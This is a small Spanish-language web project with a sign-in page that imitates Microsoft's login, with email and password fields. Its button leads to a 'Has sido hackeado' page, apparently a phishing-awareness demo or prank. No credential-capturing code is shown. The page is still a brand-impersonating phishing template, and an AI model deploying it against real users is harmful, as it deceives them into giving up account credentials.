
<file: Index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Registro</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="styles.css">
</head>

<body>


    <div class="d-flex justify-content-center align-items-center vh-100">
        <div class="form-container">
            <div class=" img-container d-flex align-items-center">
                <img src="logo.png" alt="">
                <p class="microsoft">Microsoft</p>
            </div>
            <p style="font-size: 1.3rem; font-weight: 600; margin: 0;">Iniciar sesión</p>
            <form>
                <div class="form-group">
                    <input type="email" class="form-control" id="email" name="email"
                        placeholder="Correo electrónico, teléfono o Skype">
                </div>
                <div class="form-group">
                    <input type="password" class="form-control" id="password" name="password" placeholder="Contraseña">
                </div>

                <div class="p-container2">
                    <p class="password"><a href="google.com">He olvidado mi contraseña</a></p>
                    <p>¿No tiene una cuenta? <a href="#">Cree una.</a></p>
                    <p><a href="#">¿No puede acceder a su cuenta?</a></p>
                </div>
            </form>
            <div class="d-flex justify-content-end btn-container link">
                <button class="btn btn-primary" onclick="redireccionar()">Iniciar Sesión</button>
            </div>
            <span></span>
        </div>

    </div>






    <script src=" script.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js"
        integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js"
        integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy"
        crossorigin="anonymous"></script>
</body>

</html>
</file>

<file: respuesta/respuesta.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Respuesta</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
    <link rel="stylesheet" href="style2.css">
</head>

<body>
    <div class="container text-center">
        <div class="message mb-4">----Has sido hackeado----</div>
        <div id="counter" class="display-1"></div>
    </div>





    <script src="script.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js"
        integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r"
        crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js"
        integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy"
        crossorigin="anonymous"></script>
</body>

</html>
</file>
<file: styles.css>
body{
    background: #77A1D3;  /* fallback for old browsers */
    background: -webkit-linear-gradient(to right, #E684AE, #79CBCA, #77A1D3);  /* Chrome 10-25, Safari 5.1-6 */
    background: linear-gradient(to right, #E684AE, #79CBCA, #77A1D3); /* W3C, IE 10+/ Edge, Firefox 16+, Chrome 26+, Opera 12+, Safari 7+ */
}

.form-container {
    background-color: white;
    width: 430px;
    padding: 30px 50px 0px 50px;
    box-shadow:  4px 8px rgba(0, 0, 0, 0.1);
}

.title-container h2 {
    text-align: center;
    margin-bottom: 20px;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 4rem;
    font-weight: 545;
}
.form-group{
    margin-top: 15px;
    margin-bottom: 10px;
    padding-top:5px ;
}
.form-group input{
    height: 40px;
}
.img-container img{
    width: 30px;
    height: 30px;
}
.microsoft{
    color: gray;
    padding-top: 10px;
    padding-left: 10px;
    font-size: 1.3rem;
    font-weight: 700;
}
.btn-container button{
    margin-top: 20px;
    margin-bottom: 40px;
    border-radius: 0px;
    background-color: #005DA6;
    font-family: Arial, Helvetica, sans-serif;
    font-size: .8rem;
    padding: 5px 15px 5px 15px;
}

.p-container2 p{
    text-decoration: none;
    margin-top: .8rem;
    font-size: .8rem;
}
.p-container2 a{
    text-decoration: none;
    color: #0067b8;
    transition: color 0.3s, text-decoration 0.3s;
}
a:hover{
    text-decoration: underline;
    color: gray;  
}
.password a{
   display: flex;
   justify-content: end;
}
</file>
<file: respuesta/style2.css>
body {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    background-color: black;
}

.message {
    font-size: 2rem;
    font-weight: bold;
    animation: changeColor 1s infinite alternate;
    color: white;
}
#counter{
    color: white;
}
@keyframes changeColor {
    0% { color: rgb(255, 0, 0); } /* Rojo */
    20% { color: rgb(255, 165, 0); } /* Naranja */
    40% { color: rgb(255, 255, 0); } /* Amarillo */
    60% { color: rgb(0, 128, 0); } /* Verde */
    80% { color: rgb(0, 0, 255); } /* Azul */
    100% { color: rgb(128, 0, 128); } /* Morado */
}
</file>
